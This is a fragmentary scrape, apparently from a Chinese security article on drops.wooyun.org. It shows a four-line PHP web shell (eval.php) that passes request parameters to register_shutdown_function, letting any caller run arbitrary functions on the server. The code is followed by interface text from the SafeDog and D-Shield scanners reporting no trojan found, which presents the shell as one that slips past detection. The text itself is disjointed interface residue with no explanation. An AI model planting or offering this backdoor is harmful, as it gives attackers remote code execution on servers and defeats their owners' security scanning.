 eval.php
1 <?php
2 $e = $_REQUEST['e'];
3 register_shutdown_function($e, $_REQUEST['pass']);
4 ?>
网站安全狗(IIS版) V3.5 枸杞版
网马查杀 主动防御 .Net设置 流量保护 资源保护
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名
D盾_IIS防火墙 V1.5.5.8 [迪元素科技有限公司 http://www.d99net.net/]
新一代IIS防火墙，主动防御，内外保护。
软件首页
后门查杀
常用工具
目录设置
网络设置
执行限制
组件限制
脚本后门查杀 隔离文件 样本上传
扫描位置 d:\wwwroot\iis6\wwwroot\
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级)
文件 级别 说明
drops.wooyun.org